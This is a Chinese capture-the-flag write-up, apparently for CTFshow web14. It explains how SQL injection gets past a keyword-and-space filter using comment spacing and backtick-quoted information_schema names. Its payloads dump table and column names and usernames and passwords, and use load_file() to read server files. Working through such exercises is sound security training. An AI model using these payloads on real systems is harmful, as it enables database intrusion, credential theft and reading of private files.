
当c=3时返回:
进入发现注点

if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
die('@A@');
发现过滤了这些和空格但没有过滤select
爆数据库:
?query=-1/**/union/**/select/**/database()

到爆表名,因为过滤了information_schema使用可以使用反引号来绕过或者使用innodb_table_stats来代替具体可以参考这篇博客:
(1条消息) Mysql元数据获取方法(information_schema绕过方法)_mysql获取表的元数据_Thunderclap_的博客-CSDN博客
?query=-1/**/union/**/select/**/group_concat(table_name)/**/from/**/information_schema.`tables`/**/where/**/table_schema=database()

?query=-1/**/union/**/select/**/group_concat(column_name)/**/from/**/information_schema.`columns`/**/where/**/table_name="content"
 直接爆值
直接爆值
?query=-1/**/union/**/select/**/group_concat(id,username,password)/**/from/**/web.content


发现没有flag但说了secret中有secret,所以直接用load_file()函数
使用方法: load_file(文件路径)
所得payload为:
?query=-1/**/union/**/select/**/load_file("/var/www/html/secret.php")
f12可看到
最后直接读取real_flag_is_here这个文件
?query=-1/**/union/**/select/**/load_file("/real_flag_is_here")

参考博客:
(1条消息) CTFshow web14_Je3Z的博客-CSDN博客